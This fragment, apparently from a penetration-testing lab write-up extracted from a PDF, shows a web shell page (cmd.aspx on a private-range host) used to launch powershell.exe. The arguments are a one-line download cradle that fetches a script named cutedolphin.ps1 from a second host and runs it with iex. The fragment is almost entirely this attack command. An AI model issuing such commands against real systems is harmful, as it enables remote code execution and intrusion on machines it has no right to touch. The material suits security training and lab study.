 192.168.56.14/cmd.aspx
Program powershell.exe
Arguments -noexit -c iex ((New-Object Net.WebClient).DownloadString('http://192.168.56.10/cutedolphin.ps1'))
Run